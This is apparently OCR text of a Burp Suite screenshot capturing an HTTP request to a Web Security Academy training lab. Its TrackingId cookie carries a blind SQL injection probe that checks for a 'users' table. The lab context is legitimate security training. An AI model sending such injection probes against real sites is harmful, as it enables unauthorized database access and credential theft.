 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a28001203ee82848033df9500a30074.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
23:02:17 20 Oct ... HTTP Request GET https://0a28001203ee82848033df9500a30074.web-security-academy.net/
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a28001203ee82848033df9500a30074.web-security-academy.net
3 Cookie: TrackingId=COkdnz0BLFPiFSqo'AND (SELECT 'a' FROM users LIMIT 1)='a; session=BKucRv2u4mjxEi9B526Ty9qNBSLQzn65
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a28001203ee82848033df9500a30074.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Inspector
Notes